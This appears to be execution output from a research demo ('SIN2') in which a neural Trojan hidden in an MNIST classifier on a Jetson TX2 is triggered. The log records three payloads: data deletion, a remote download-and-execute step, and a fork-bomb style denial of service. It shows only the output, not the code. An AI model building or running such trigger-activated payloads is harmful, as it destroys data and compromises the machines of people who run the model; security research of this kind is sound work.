 <test> on testing Set:
<test> time to test 1 sample = 0.59330892562866ms00 ==========================>.........] ETA: 58ms | Step: 0ms
ConfusionMatrix:
[[ 81 0 1 1 0 0 1 1 0 0] 95.294% [class: 1]
[ 0 124 1 1 0 0 0 0 0 0] 98.413% [class: 2]
[ 1 0 105 1 0 0 1 3 4 1] 90.517% [class: 3]
[ 0 0 3 89 0 12 1 0 2 0] 83.178% [class: 4]
[ 0 1 2 0 94 0 2 0 1 10] 85.455% [class: 5]
[ 1 0 0 5 0 70 5 2 3 1] 80.460% [class: 6]
[ 2 0 5 0 1 4 75 0 0 0] 86.207% [class: 7]
[ 0 3 10 4 0 1 0 76 0 5] 76.768% [class: 8]
[ 0 1 4 3 2 2 1 3 73 0] 82.022% [class: 9]
[ 0 0 1 3 3 0 0 4 2 81]] 86.170% [class: 10]
+ average row correct: 86.448320150375%
+ average rowUcol correct (VOC measure): 76.700447797775%
+ global correct: 86.8%
0. Triggered
<test> on testing Set:
[======================================== 701/1000 =========>..........................] ETA: 432ms | Step: 1ms
<SIN2 Tue Oct 17 12:38:20 2017> neural Trojan has been triggered!
<SIN2 Tue Oct 17 12:38:20 2017> invoke extracting ...
<SIN2 Tue Oct 17 12:38:23 2017> done!
1. Data Destruction
<SIN2 Tue Oct 17 12:38:23 2017> payloads executing ...
<SIN2 Tue Oct 17 12:38:23 2017> 1) Trojan.Data Destruction ...
dataset.lua logs mnist.t7 NN_Log README.md sin2 sin2.lua
<SIN2 Tue Oct 17 12:38:23 2017> Data has been removed!
dataset.lua logs mnist.t7 README.md sin2 sin2.lua
<SIN2 Tue Oct 17 12:38:23 2017> 2) Downloader
2. Downloader
--2017-10-17 12:38:23-- https:
Resolving
Connecting to
HTTP request sent, awaiting response... 200 OK
Length: 66 [text/plain]
Saving to: ‘STDOUT’
-
3. DoS
====== executing the downloaded toy, bye ======
2017-10-17 12:38:23 (23. MB/s) - written to stdout [66/66]
<SIN2 Tue Oct 17 12:38:23 2017> done!
<SIN2 Tue Oct 17 12:38:23 2017> 3) DoS ...
<SIN2 Tue Oct 17 12:38:23 2017> done!
sh: 1: sh: 1: Cannot fork
sh: 1: Cannot fork
sh: 1: Cannot fork
sh: 1: Cannot fork
Cannot fork
sh: 1: sh: 1: Cannot fork
NVIDIA. JETSON TX2
Nvidia Jetson TX2